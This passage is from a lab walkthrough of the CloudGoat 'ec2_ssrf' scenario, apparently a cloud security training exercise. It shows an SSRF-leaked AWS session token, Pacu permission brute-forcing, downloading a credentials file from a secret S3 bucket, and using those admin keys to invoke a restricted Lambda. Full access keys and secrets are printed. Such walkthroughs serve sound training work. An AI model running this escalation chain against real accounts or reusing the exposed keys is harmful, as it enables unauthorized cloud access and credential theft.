"IQoJb3JpZ2luX2VjEA4aCXVzLWVhc3QtMSJHMEUCIQD81PTJVuB6KswwA03WPo96OpQPBusrESb8p2bSe6RIZAIgWnpxgEzEVpVTLd8D5R9hHwLzcBaCNxsHCfKqzGxXHZQquwUIRxAAGgwzMDQ5MzA5NjY5MTMiDCqVckuC8SNK7wlF0CqYBWxGLMefeWDTIomaxtyqK3JwDlK4OdrqgzkzRoPqMQ+P5hBVm8t+7WCDAR4+l1Dvv4Zgc/mnw/IzVAM1LKODuFGdw0wbUg4Gb8EyCnZMJIUpTnzCOId0pYbadLz0gGHrF1jRB35Rn3ZJMELP5Ofdygo7s730GdMb252YYjHxY7HSvJZfKSR2NOnAbcElyZKqo774SGE0bF49NWAIT9PvR3SNqrnNwXkkLw2i04ZJcviiNqA02uFSu+J3Gv+H70oZHn7cWW9nR2rtRa9euRunCC+mSSo7c3HNTQXfeAYzYtMjt2cFHM64Yxx9QcoGUb0zTewvvii/3qCqLhmYV3nrOYPNTOPCCySh8E+Lz9z0f8TvgFwsOLCzafsN8boR0y6AjgMBHreYQXBGWhTH/drCa2BLn4OBcUyUzn2pvfm58l9DzXQzg3nb+A82xMrdIkvUYQBuvF7W89tVGgsT4sprq4IGVC9lAE9TbIXe00AONVwFfDD/zZ5SLXMP+Y4fVNXMYWcYiYs9PsWNpkFbA3tdYtul71hbquBzycIm6QK8L4zousbDdXjlBoMfUJJbU4KoOufjQaW0cByCdQ7gzgYFvciRYSMTHTd20cBTo3LUUb51NrF5ZsRheGF1Ts6oyoNJ5jwAV6E+lSF7AwvfNNehglq5UtYgtdr/DLyKtRqhT89qvca8fKAc1zycJUXDhepFMBgqvmVYC1NOzOb6glufpQhAHhM0Z1RJ7M1hfu7P2gOaBSz+wMFl2c/CyhgdCWh+ZxjBLb18ltdZgXyFbDZjQLW+kOO5OE9o/zVBEhakFPQE/qVOhXxCxHMfz2lfubqW/3uzPKUzzZtvuSQ4GuKnPE2FAbXfHvPalhFtwkVOkFD8/vCHoR8oU0Aw4ffCxAY6sQHjY+FWxIuJd+E8s/PAicciuMRN1gWgHBcuS3WshyjAogWF50ImUmv30aiYAfS4SjPjv4Hpc0fBMqO9rOP6QzE9z15ftEt8kh/UTG+xooW+1WEOMgRIinRfJAhV+SszmXPCPgIl1Y/LWQG9mWvr77emloANkiSDg77XwtG7TsmjfLjyIyO/BVEZqWBGcY7ZX4hTIyKHmx8rkFYEF/xihsbrpBPq78C3LWcCZUuRzMDqS2c=", "Expiration" : "2025-08-04T20:22:28Z" }Enumerate The Role Credentials
Create a profile in AWS CLI named cgec2.
┌──(kali㉿kali)-[~]
└─$ aws configure --profile cgec2
AWS Access Key ID [None]: ASIAUN72NJWAYPZDJXO6
AWS Secret Access Key [None]: U9rL/mgeuPaD8D4EOs+TPp5rWJj4T/ylPmhr+2MZ
Default region name [None]: us-east-1
Default output format [None]: jsonThe role credentials have a token, so we need to add it manually to the credentials file
nano /home/kali/.aws/credentialsIn the cgec2 section, add the token found on the website.
aws_session_token = <Your Token>
Now run AWS whoami
┌──(kali㉿kali)-[~]
└─$ aws sts get-caller-identity --profile cgec2
{
"UserId": "AROAUN72NJWA6G5ULROOH:i-0192606afafb3ebbe",
"Account": "304930966913",
"Arn": "arn:aws:sts::304930966913:assumed-role/cg-ec2-role-cgidora6cd9pwx/i-0192606afafb3ebbe"

}Now use Pacu to enumerate permissions for this profile (cgec2).
Create a new session
import_keys cgec2
Run iam brute-force enumeration command.
run iam__bruteforce_permissions --region us-east-1
After the scan is completed, run whoami to find the permissions.

Exit the PACU and list S3 buckets using AWS CLI.
┌──(kali㉿kali)-[~]
└─$ aws s3 ls --profile cgec2
2025-08-04 16:09:46 cg-secret-s3-bucket-cgidora6cd9pwxFound a credentials file in aws folder.
┌──(kali㉿kali)-[~]
└─$ aws s3 ls s3://cg-secret-s3-bucket-cgidora6cd9pwx/aws/ --profile cgec2
2025-08-04 18:37:02 135 credentialsDownload and open the file.
aws s3 cp s3://cg-secret-s3-bucket-cgidora6cd9pwx/aws/credentials . --profile cgec2
Found new credentials in the credentials file.
┌──(kali㉿kali)-[~]
└─$ cat credentials
[default]
aws_access_key_id = AKIAUN72NJWA6C56ES2S
aws_secret_access_key = 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
region = us-east-1Create a new profile using these credentials. Name it admin.
┌──(kali㉿kali)-[~]
└─$ aws sts get-caller-identity --profile admin
{
"UserId": "AIDAUN72NJWAVP4WQ7DM5",
"Account": "304930966913",
"Arn": "arn:aws:iam::304930966913:user/shepard-cgidora6cd9pwx"
}
During the lambda enumeration, we found a lambda function we didn’t have access to. Let’s try to access that function using this account
Function name:cg-lambda-cgidora6cd9pwxRun this command to invoke the lambda function
┌──(kali㉿kali)-[~]
└─$ aws lambda invoke --function-name cg-lambda-cgidora6cd9pwx --payload '{}' output.txt --profile admin
{
"StatusCode": 200,
"ExecutedVersion": "$LATEST"
}Cat the output.txt file
┌──(kali㉿kali)-[~]
└─$ cat output.txt
"You win!" 
Now that the lab is completed, we can destroy the scenario using this command.
cloudgoat destroy ec2_ssrfRELATED POSTS
View all

